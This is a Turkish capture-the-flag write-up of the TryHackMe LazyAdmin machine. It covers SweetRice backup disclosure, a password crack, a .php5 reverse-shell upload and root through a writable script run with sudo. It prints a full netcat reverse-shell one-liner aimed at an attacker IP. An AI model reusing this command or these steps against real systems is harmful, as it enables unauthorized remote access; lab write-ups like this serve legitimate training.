TryHackMe LayzAdmin WriteUp

Selamlar bu yazımda TryHackMe’de bulunan LayzAdmin makinesinin çözümünden bahsedeceğim. Umarım öğretici bir yazı olur, keyifli okumalar.



Nmap



Dirb ile hidden directory tespit etmeye çalıştığımda content ve content/as isimli iki adet dizini tespit ettim.



hedefIP/content sayfasını ziyaret ettiğimde management system olarak SweetRice kullanıldığı görüntülenmektedir.

SweetRice hakkında zafiyet araştırması yapıldığında ise birden fazla çıktı görüntülenmektedir.



SweetRice 1.5.1 - Backup Disclosure zafiyeti “http://localhost/inc/mysql_backup” end pointinde yedeklerin disclosure olduğunu gördüm.



Backup dosyası içerisinde bir kullanıcı adı ve hashlenmiş haldeki parolayı buldum. Hash’i CrackStation kullanarak kırdığımda parolaya ulaştım.



/content/as sayfası SweetRice’ın login sayfasıdır. Elde edilen kimlik bilgileri ile giriş yapıldıktan sonra potansiyel güvenlik zafiyetleri araştırılmaktadır. Tema sekmesinde reverse shell include edilerek hedef sistemde erişim hedeflenmektedir.



Fakat yüklenilen dosyaya erişilememektedir. Bu yüzden farklı bir giriş noktası olan MediaCenter sekmesi ziyaret edilmektedir.



.php uzantılı shell yüklendiğinde sistem kabul etmemektedir fakat .php5 olarak uzantısı değiştirip yüklendiğinde sistem kabul etmektedir. Saldırı makinesinde ilgili port dinlenerek exploit tetiklenmektedir.

User.txt

Yetki yükseltmek için “sudo -l” yapıldığında perl ve backup.pl dosyalarının super user yetkileri ile çalışabildiği görüntülenmektedir. Ek olarak SUID bitleri incelendiğinde herhangi bir şey tespit edilememektedir.



backup.pl dosyası /etc/copy.sh dosyasını yürütmektedir.

copy.sh dosyası incelendiğinde ise dosya üzerinde değişiklik yapabilme (yazma) yetkisine sahip olunduğu gözlemlenmektedir.



| copy.sh dosyasının içeriğini “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.9.63.80 1235 >/tmp/f” ile değiştirilmektedir. |





“sudo -l” çıktısında görüntülenen backup.pl dosyası super user yetkileriyle çalışmaktadır ve içeriği değiştirilen, root yetkilerine erişmeye yardımcı dosyayı çalıştırmaktadır. İlgili port dinlenerek backup.pl dosyası çalıştırılmaktadır.

Sonuç olarak yetki yükseltme gerçekleşmektedir ve root.txt dosyasının içeriği elde edilmektedir.